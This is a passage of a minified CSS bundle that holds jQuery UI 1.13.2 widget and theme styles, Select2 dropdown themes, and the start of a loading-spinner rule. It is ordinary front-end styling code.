 */.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{cursor:pointer;height:1.2em;position:absolute;-ms-touch-action:none;touch-action:none;width:1.2em;z-index:2}.ui-slider .ui-slider-range{background-position:0 0;border:0;display:block;font-size:.7em;position:absolute;z-index:1}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{margin-left:-.6em;top:-.3em}.ui-slider-horizontal .ui-slider-range{height:100%;top:0}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{height:100px;width:.8em}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-bottom:-.6em;margin-left:0}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}

/*!
 * jQuery UI Spinner 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/spinner/#theming
 */.ui-spinner{display:inline-block;overflow:hidden;padding:0;position:relative;vertical-align:middle}.ui-spinner-input{background:none;border:none;color:inherit;margin:.2em 2em .2em .4em;padding:.222em 0;vertical-align:middle}.ui-spinner-button{cursor:default;display:block;font-size:.5em;height:50%;margin:0;overflow:hidden;padding:0;position:absolute;right:0;text-align:center;width:1.6em}.ui-spinner a.ui-spinner-button{border-bottom-style:none;border-right-style:none;border-top-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}

/*!
 * jQuery UI Tabs 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/#theming
 */.ui-tabs{padding:.2em;position:relative}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{border-bottom-width:0;float:left;list-style:none;margin:1px .2em 0 0;padding:0;position:relative;top:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{background:none;border-width:0;display:block;padding:1em 1.4em}

/*!
 * jQuery UI Tooltip 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tooltip/#theming
 */.ui-tooltip{max-width:300px;padding:8px;position:absolute;z-index:9999}body .ui-tooltip{border-width:2px}

/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */

/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/
 */.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{background:#e9e9e9;border:1px solid #ddd;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{background:#f6f6f6;border:1px solid #c5c5c5;color:#454545;font-weight:400}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{background:#ededed;border:1px solid #ccc;color:#2b2b2b;font-weight:400}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{background:#007fff;border:1px solid #003eff;color:#fff;font-weight:400}.ui-icon-background,.ui-state-active .ui-icon-background{background-color:#fff;border:#003eff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{background:#fffa90;border:1px solid #dad55e;color:#777620}.ui-state-checked{background:#fffa90;border:1px solid #dad55e}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{background:#fddfdf;border:1px solid #f1a899;color:#5f3f3f}.ui-state-error-text,.ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error-text,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{-ms-filter:"alpha(opacity=70)";font-weight:400;opacity:.7}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{background-image:none;-ms-filter:"alpha(opacity=35)";opacity:.35}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{height:16px;width:16px}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/build/front/images/ui-icons_444444_256x240.d1b81858.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/build/front/images/ui-icons_555555_256x240.35d57320.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(/build/front/images/ui-icons_ffffff_256x240.92bef7e4.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(/build/front/images/ui-icons_777620_256x240.f423048b.png)}.ui-state-error-text .ui-icon,.ui-state-error .ui-icon{background-image:url(/build/front/images/ui-icons_cc0000_256x240.5cbbd560.png)}.ui-button .ui-icon{background-image:url(/build/front/images/ui-icons_777777_256x240.f5d5fce2.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;-ms-filter:"alpha(opacity=30)";opacity:.3}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}

/*!
 * jQuery UI CSS Framework 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:-webkit-linear-gradient(top,#fff 50%,#eee);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:-webkit-linear-gradient(top,#fff,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:-webkit-linear-gradient(top,#eee 50%,#fff);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0,0,0,0.1);--f-spinner-color-2:rgba(17,24,28,0.8);--f-spinner-stroke:2.75}.f-spinner{height:var(--f-spinner-height);margin:auto;padding:0;width:var(--f-spinner-width)}.f-spinner svg{animation:f-spinner-rotate 2s linear infinite;height:100%;vertical-align:top;width:100%}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes 